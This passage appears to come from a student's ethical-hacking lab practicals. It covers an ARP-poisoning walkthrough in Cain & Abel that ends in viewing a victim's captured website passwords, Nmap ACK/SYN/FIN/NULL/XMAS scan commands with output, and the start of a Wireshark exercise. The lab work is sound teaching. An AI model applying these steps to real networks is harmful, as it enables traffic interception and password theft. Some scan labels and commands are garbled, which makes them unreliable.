udp        0      0 192.168.0.101:bootpc    192.168.0.1:bootps      ESTABLISHED
Active UNIX domain sockets (w/o servers)
Proto RefCnt Flags       Type       State         I-Node   Path
unix  3      [ ]         STREAM     CONNECTED     17838    @/tmp/.X11-unix/X0
unix  3      [ ]         STREAM     CONNECTED     16566
unix  3      [ ]         STREAM     CONNECTED     17422    /run/user/1000/bus
unix  3      [ ]         STREAM     CONNECTED     16679    /run/dbus/system_bus_socket
unix  3      [ ]         STREAM     CONNECTED     16338
unix  3      [ ]         STREAM     CONNECTED     18788
unix  3      [ ]         STREAM     CONNECTED     15947
unix  3      [ ]         STREAM     CONNECTED     13838
unix  3      [ ]         STREAM     CONNECTED     16577
unix  3      [ ]         STREAM     CONNECTED     13840    /run/dbus/system_bus_socket
unix  2      [ ]         DGRAM      CONNECTED     13592
unix  3      [ ]         STREAM     CONNECTED     16738
unix  3      [ ]         STREAM     CONNECTED     18812    /run/user/1000/bus
unix  3      [ ]         STREAM     CONNECTED     18818
unix  3      [ ]         STREAM     CONNECTED     16735
unix  3      [ ]         STREAM     CONNECTED     18705    /run/systemd/journal/stdout
unix  3      [ ]         STREAM     CONNECTED     17734    /run/user/1000/at-spi/bus_0
unix  3      [ ]         STREAM     CONNECTED     14777
unix  3      [ ]         STREAM     CONNECTED     18445
unix  3      [ ]         STREAM     CONNECTED     13571
unix  3      [ ]         STREAM     CONNECTED     16717
unix  3      [ ]         STREAM     CONNECTED     17822    /run/user/1000/bus
unix  3      [ ]         STREAM     CONNECTED     13841    /run/dbus/system_bus_socket
unix  3      [ ]         STREAM     CONNECTED     17741    /run/user/1000/bus
unix  3      [ ]         STREAM     CONNECTED     15959
unix  3      [ ]         STREAM     CONNECTED     13837
unix  3      [ ]         STREAM     CONNECTED     17735    /run/user/1000/bus
unix  2      [ ]         DGRAM                    18708
unix  2      [ ]         DGRAM      CONNECTED     14761
unix  3      [ ]         STREAM     CONNECTED     18466
unix  3      [ ]         STREAM     CONNECTED     16702
unix  3      [ ]         STREAM     CONNECTED     16569
unix  3      [ ]         STREAM     CONNECTED     18691
unix  3      [ ]         STREAM     CONNECTED     14619
unix  3      [ ]         STREAM     CONNECTED     18805
unix  3      [ ]         STREAM     CONNECTED     17555    /run/user/1000/bus
unix  3      [ ]         STREAM     CONNECTED     13861    /run/dbus/system_bus_socket
unix  3      [ ]         STREAM     CONNECTED     16678
```

3.2) Perform ARP Poisoning in Windows



Step 2: Select sniffer on the top.



Step 3: Next to folder icon click on icon name start/stop sniffer. Select device and click on ok.



Step 4: Click on “+” icon on the top. Click on ok.



Step 5: Shows the Connected host.



Step 6: Select Arp at bottom.



Step 7: Click on “+” icon at the top.



Step 8: Click on start/stop ARP icon on top.



Step 9: Poisoning the source.



Step 10: Go to any website on source ip address.



Step 11: Go to password option in the Cain & Abel and see the visited site password.



Practical No 4

AIM: Using Nmap scanner to perform port scanning of various forms – ACK, SYN, FIN,NULL, XMAS.

NOTE: Install Nmap for windows and install it. After that open cmd and type "nmap" to check if it isinstalled properly. Now type the below commands.

- **ACK** -sA (TCP ACK scan)

It never determines open (or even open|filtered) ports. It is used to map out firewall rulesets, determiningwhether they are stateful or not and which ports are filtered.

Command: **nmap -sA -T4 scanme.nmap.org**

```
krad# nmap -sA -T4 scanme.nmap.org

Starting Nmap ( http://nmap.org )
Nmap scan report for scanme.nmap.org (64.13.134.52)
Not shown: 994 filtered ports
PORT     STATE      SERVICE
22/tcp   unfiltered ssh
25/tcp   unfiltered smtp
53/tcp   unfiltered domain
70/tcp   unfiltered gopher
80/tcp   unfiltered http
113/tcp  unfiltered auth

Nmap done: 1 IP address (1 host up) scanned in 4.01 seconds
```

- **SYN (stealth) Scan (-sS)**

SYN scan is the default and most popular scan option for good reason. It can be performed quickly,scanning thousands of ports per second on a fast network not hampered by intrusive firewalls.

Command: **nmap -p22,113,139 scanme.nmap.org**

```
┌──(root㉿cookies)-[/home/internetchunk]
└─# nmap -p22,113,139 scanme.nmap.org
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-27 07:43 EST
Nmap scan report for scanme.nmap.org (45.33.32.156)
Host is up (0.26s latency).
Other addresses for scanme.nmap.org (not scanned): 2600:3c01::f03c:91ff:fe18:bb2f

PORT     STATE  SERVICE
22/tcp   open   ssh
113/tcp  closed ident
139/tcp  closed netbios-ssn

Nmap done: 1 IP address (1 host up) scanned in 0.69 seconds
```

- **FTN Scan (-sF)**
  Sets just the TCP FIN bit. Command:

  Nmap -sF -T4 para

```
krad# nmap -sF -T4 para

Starting Nmap ( http://nmap.org )
Nmap scan report for para (192.168.10.191)
Not shown: 995 closed ports
PORT     STATE          SERVICE
22/tcp   open|filtered ssh
53/tcp   open|filtered domain
111/tcp  open|filtered rpcbind
515/tcp  open|filtered printer
6000/tcp open|filtered X11
MAC Address: 00:60:1D:38:32:90 (Lucent Technologies)

Nmap done: 1 IP address (1 host up) scanned in 4.64 seconds
```

- **NULL Scan (-sN)**
  Does not set any bits (TCP flag header is 0) Command.

  Nmap -sN -p 22 scanme.org

```
C:\Windows\system32\cmd.e:

Microsoft Windows [Version 10.0.22621.1194]
(c) Microsoft Corporation. All rights reserved.

C:\Users\vhpal>nmap -sN -p 22 scanme.nmap.org
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-28 08:26 India Standard Time
Nmap scan report for scanme.nmap.org (45.33.32.156)
Host is up (0.25s latency).

PORT   STATE          SERVICE
22/tcp open|filtered ssh

Nmap done: 1 IP address (1 host up) scanned in 4.02 seconds

C:\Users\vhpal>
```

- **XMAZ Scan (-sX)**
- Sets the FIN, PSH, and URG flags, lighting the packet up like a Christmas tree. Command:

  nmap -sX -T4 scanme.nmap.org

```
krad# nmap -sX -T4 scanme.nmap.org

Starting Nmap ( http://nmap.org )
Nmap scan report for scanme.nmap.org (64.13.134.52)
Not shown: 999 open|filtered ports
PORT     STATE  SERVICE
113/tcp closed auth

Nmap done: 1 IP address (1 host up) scanned in 23.11 seconds
```

Practical No 5

AIM: 5.1) Use Wireshark sniffer to capture network traffic and analyze.

Step 1: Install and open Wireshark.



Step 2: Go to Capture tab and select Interface option.

